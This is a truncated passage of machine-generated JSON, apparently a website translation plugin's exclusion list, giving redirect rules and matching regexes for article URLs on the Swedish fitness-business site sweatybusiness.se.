ACTLY","value":"https:\/\/sweatybusiness.se\/anstallning-av-ratt-tranare-en-viktig-nyckel-till-okad-kundlojalitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anstallning\\-av\\-ratt\\-tranare\\-en\\-viktig\\-nyckel\\-till\\-okad\\-kundlojalitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/din-guide-till-ratt-bildstorlek-for-sociala-medier-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/din\\-guide\\-till\\-ratt\\-bildstorlek\\-for\\-sociala\\-medier\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boutique-fitness-boomar-ny-rapport-avslojar-trenderna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boutique\\-fitness\\-boomar\\-ny\\-rapport\\-avslojar\\-trenderna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-upp-traningsforetaget-balance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-upp\\-traningsforetaget\\-balance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/planerar-google-en-wellnessrevolution-med-en-barbar-ai-coach\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/planerar\\-google\\-en\\-wellnessrevolution\\-med\\-en\\-barbar\\-ai\\-coach\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-satsar-pa-den-amerikanska-marknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-satsar\\-pa\\-den\\-amerikanska\\-marknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-rekryterar-anders-carlbark-som-ny-vd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-rekryterar\\-anders\\-carlbark\\-som\\-ny\\-vd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-live-ar-tillbaks-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-live\\-ar\\-tillbaks\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-lanserar-3d-grupptraning-peone-av-procedos\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-lanserar\\-3d\\-grupptraning\\-peone\\-av\\-procedos\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/chefssnack\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/chefssnack\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/infor-riksdagsvalet-sa-vill-riksdagspartierna-forbattra-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/infor\\-riksdagsvalet\\-sa\\-vill\\-riksdagspartierna\\-forbattra\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-lyckas-du-pa-instagram-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-lyckas\\-du\\-pa\\-instagram\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/olav-thorstad\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/olav\\-thorstad\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cool-places-spr-athlete-factory\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cool\\-places\\-spr\\-athlete\\-factory\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/repeat-fitness-oppnar-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/repeat\\-fitness\\-oppnar\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/1rebel-har-byggt-varldens-forsta-spinning-amfiteater\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/1rebel\\-har\\-byggt\\-varldens\\-forsta\\-spinning\\-amfiteater\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/links\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/links\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfit-och-reebok-reder-ut-royalty-brak-och-forandrar-crossfit-games\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfit\\-och\\-reebok\\-reder\\-ut\\-royalty\\-brak\\-och\\-forandrar\\-crossfit\\-games\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-barrys-bootcamp-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-barrys\\-bootcamp\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-lyckas-du-med-annonsering-pa-facebook\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-lyckas\\-du\\-med\\-annonsering\\-pa\\-facebook\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/unikt-virtuellt-studiokoncept-oppnar-i-australien\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/unikt\\-virtuellt\\-studiokoncept\\-oppnar\\-i\\-australien\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anmal-dig-till-scandinavian-club-business-days-pa-fitnessfestivalen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anmal\\-dig\\-till\\-scandinavian\\-club\\-business\\-days\\-pa\\-fitnessfestivalen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vitamin-well-lanseras-som-sockerfri-dryck-pa-burk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vitamin\\-well\\-lanseras\\-som\\-sockerfri\\-dryck\\-pa\\-burk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2736-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2736\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/satsa-pa-grupptraning-om-du-vill-vara-framgangsrik-i-framtiden-phillip-mills\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/satsa\\-pa\\-grupptraning\\-om\\-du\\-vill\\-vara\\-framgangsrik\\-i\\-framtiden\\-phillip\\-mills\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kobox-fightclub-meets-night-club\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kobox\\-fightclub\\-meets\\-night\\-club\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/yoga-josefine-lanserar-hallbar-kollektion-pa-stadium\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/yoga\\-josefine\\-lanserar\\-hallbar\\-kollektion\\-pa\\-stadium\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/storytelling-varfor-och-hur-ska-du-anvanda-dig-av-detta-i-din-marknadsforing-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/storytelling\\-varfor\\-och\\-hur\\-ska\\-du\\-anvanda\\-dig\\-av\\-detta\\-i\\-din\\-marknadsforing\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personliga-tranare-far-ta-hand-om-okande-antal-kunder-med-psykiska-problem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personliga\\-tranare\\-far\\-ta\\-hand\\-om\\-okande\\-antal\\-kunder\\-med\\-psykiska\\-problem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/novax-investerar-i-stc-och-okar-tillvaxttakten-i-bolaget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/novax\\-investerar\\-i\\-stc\\-och\\-okar\\-tillvaxttakten\\-i\\-bolaget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/billy-magg-vinnare-av-les-mills-superstar-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/billy\\-magg\\-vinnare\\-av\\-les\\-mills\\-superstar\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-lyckas-du-med-en-boutique-fitness-satsning-barbara-den-bak-high-studios\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-lyckas\\-du\\-med\\-en\\-boutique\\-fitness\\-satsning\\-barbara\\-den\\-bak\\-high\\-studios\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-hiit-basecamp-i-malmo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-hiit\\-basecamp\\-i\\-malmo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweat-with-kayla-itsines-fran-personlig-tranare-till-att-leda-ett-team-om-70-personer-och-omsatta-hundratals-miljoner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweat\\-with\\-kayla\\-itsines\\-fran\\-personlig\\-tranare\\-till\\-att\\-leda\\-ett\\-team\\-om\\-70\\-personer\\-och\\-omsatta\\-hundratals\\-miljoner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brittisk-rapport-slar-larm-fa-aldre-att-borja-rora-pa-sig-eller-riskera-vardkris\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brittisk\\-rapport\\-slar\\-larm\\-fa\\-aldre\\-att\\-borja\\-rora\\-pa\\-sig\\-eller\\-riskera\\-vardkris\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cool-places-hagabadet-drottningtorget-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cool\\-places\\-hagabadet\\-drottningtorget\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-vinnare-av-framtidens-marknadsavdelning-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-vinnare\\-av\\-framtidens\\-marknadsavdelning\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mini-roris-bryter-barns-stillasittande\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mini\\-roris\\-bryter\\-barns\\-stillasittande\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/safe-education-forvarvar-utbildningsforetaget-sports-club-education\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/safe\\-education\\-forvarvar\\-utbildningsforetaget\\-sports\\-club\\-education\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/branschlicens-pa-gang-for-personliga-tranare-vi-maste-oka-branschens-anseende-menar-almega-friskvardsforetagen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/branschlicens\\-pa\\-gang\\-for\\-personliga\\-tranare\\-vi\\-maste\\-oka\\-branschens\\-anseende\\-menar\\-almega\\-friskvardsforetagen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-adidas-creator-studio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-adidas\\-creator\\-studio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/den-varldskande-styrketraningscoachen-charles-poliquin-har-gatt-bort\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/den\\-varldskande\\-styrketraningscoachen\\-charles\\-poliquin\\-har\\-gatt\\-bort\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jonas-lissjanis-sweatybusinesspod-avsnitt-41\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jonas\\-lissjanis\\-sweatybusinesspod\\-avsnitt\\-41\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/streamify\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/streamify\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-tog-rorelsegladjen-till-fns-hognivamote\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-tog\\-rorelsegladjen\\-till\\-fns\\-hognivamote\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/reapeat-fitness-pre-launch-party-malmo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/reapeat\\-fitness\\-pre\\-launch\\-party\\-malmo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyinvigning-fitness24seven-flagship-hotorget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyinvigning\\-fitness24seven\\-flagship\\-hotorget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-cykelkonceptet-rock-the-bike\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-cykelkonceptet\\-rock\\-the\\-bike\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymshark-siktar-pa-att-bli-storbritanniens-svar-pa-nike-och-adidas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymshark\\-siktar\\-pa\\-att\\-bli\\-storbritanniens\\-svar\\-pa\\-nike\\-och\\-adidas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sokordsoptimering-branding-far-en-betydande-roll-for-seo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sokordsoptimering\\-branding\\-far\\-en\\-betydande\\-roll\\-for\\-seo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-world-vill-vaxa-mer-koper-upp-schweiz-nast-storsta-gymkedja\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-world\\-vill\\-vaxa\\-mer\\-koper\\-upp\\-schweiz\\-nast\\-storsta\\-gymkedja\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mirror-din-personliga-tranare-i-hemmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mirror\\-din\\-personliga\\-tranare\\-i\\-hemmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prisjamforelsesida-for-traningsutrustning-har-lanserats-i-uk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prisjamforelsesida\\-for\\-traningsutrustning\\-har\\-lanserats\\-i\\-uk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-42-kristian-skarphagen-vadegrejen-med-fystraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-42\\-kristian\\-skarphagen\\-vadegrejen\\-med\\-fystraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tyngre-vii-20-21-oktober-kistamassan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tyngre\\-vii\\-20\\-21\\-oktober\\-kistamassan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jays-lanserar-sina-forsta-sporthorlurar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jays\\-lanserar\\-sina\\-forsta\\-sporthorlurar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snart-kan-traningspillret-vara-har\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snart\\-kan\\-traningspillret\\-vara\\-har\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3dtranagravid-ny-traningsapp-for-blivande-mammor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3dtranagravid\\-ny\\-traningsapp\\-for\\-blivande\\-mammor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfits-grundare-greg-glassman-till-coaches-congress-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfits\\-grundare\\-greg\\-glassman\\-till\\-coaches\\-congress\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-traningsstudioupplevelser-i-hemmet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-traningsstudioupplevelser\\-i\\-hemmet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-43-sofia-ryan-vadegrejen-med-urban-ride\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-43\\-sofia\\-ryan\\-vadegrejen\\-med\\-urban\\-ride\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-forvarvar-norska-asker-treningssenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-forvarvar\\-norska\\-asker\\-treningssenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hiit-cross-nytt-traningskoncept-pa-sportgym-ostersund-city\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hiit\\-cross\\-nytt\\-traningskoncept\\-pa\\-sportgym\\-ostersund\\-city\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/numberonegym-ska-ge-eskilstuna-en-ny-traningsupplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/numberonegym\\-ska\\-ge\\-eskilstuna\\-en\\-ny\\-traningsupplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenskarna-far-allt-samre-kondition\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenskarna\\-far\\-allt\\-samre\\-kondition\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweatybusinesspod-44-cecilia-victoria-karrberg-vadegrejen-med-sociala-medier\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweatybusinesspod\\-44\\-cecilia\\-victoria\\-karrberg\\-vadegrejen\\-med\\-sociala\\-medier\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-kommer-hemmatraningstrenden-paverka-traningsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-kommer\\-hemmatraningstrenden\\-paverka\\-traningsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-bjuder-pa-traningsinspiration-i-globen-for-3-000-funktionarer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-bjuder\\-pa\\-traningsinspiration\\-i\\-globen\\-for\\-3\\-000\\-funktionarer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitbit-charge-3-fitbits-nya-aktivitetsarmband\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitbit\\-charge\\-3\\-fitbits\\-nya\\-aktivitetsarmband\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/danska-e-health-startupen-lenus-sakrar-miljoninvestering-och-tar-sikte-mot-usa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/danska\\-e\\-health\\-startupen\\-lenus\\-sakrar\\-miljoninvestering\\-och\\-tar\\-sikte\\-mot\\-usa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cykelstudion-lechelon-ny-traningsstudio-for-cyklister-och-triatleter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cykelstudion\\-lechelon\\-ny\\-traningsstudio\\-for\\-cyklister\\-och\\-triatleter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/de-hetaste-traningstrenderna-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/de\\-hetaste\\-traningstrenderna\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-titan-fitness-camp-fredric-kim-lindholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-titan\\-fitness\\-camp\\-fredric\\-kim\\-lindholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/streama-scandinavian-club-business-days-30-11\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/streama\\-scandinavian\\-club\\-business\\-days\\-30\\-11\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cl-fitness-forvarvar-otr-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cl\\-fitness\\-forvarvar\\-otr\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kan-ekonomiska-incitament-fa-fler-att-rora-pa-sig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kan\\-ekonomiska\\-incitament\\-fa\\-fler\\-att\\-rora\\-pa\\-sig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-far-ny-agare-satsar-pa-att-vidareutveckla-eventet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-far\\-ny\\-agare\\-satsar\\-pa\\-att\\-vidareutveckla\\-eventet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/streama-smidigt-med-streamify\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/streama\\-smidigt\\-med\\-streamify\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tomas-bjernudd-ny-marknadschef-pa-medley\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tomas\\-bjernudd\\-ny\\-marknadschef\\-pa\\-medley\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-46-vadegrejen-med-foretagshalsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-46\\-vadegrejen\\-med\\-foretagshalsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-jays-m-six-tradlosa-sporthorlurar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-jays\\-m\\-six\\-tradlosa\\-sporthorlurar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-trendspaning-sa-har-tranar-vi-2019-och-i-framtiden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-trendspaning\\-sa\\-har\\-tranar\\-vi\\-2019\\-och\\-i\\-framtiden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/branschprofilen-staffan-perman-till-cl-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/branschprofilen\\-staffan\\-perman\\-till\\-cl\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-nyarskarameller-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-nyarskarameller\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningstrender-2019-sweaty-business-spanar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningstrender\\-2019\\-sweaty\\-business\\-spanar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/runacademy-och-stadium-inleder-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/runacademy\\-och\\-stadium\\-inleder\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/manga-svenskar-avbryter-sina-natkop\/","language_button_displayed":false,"exclusion_behavior":"RE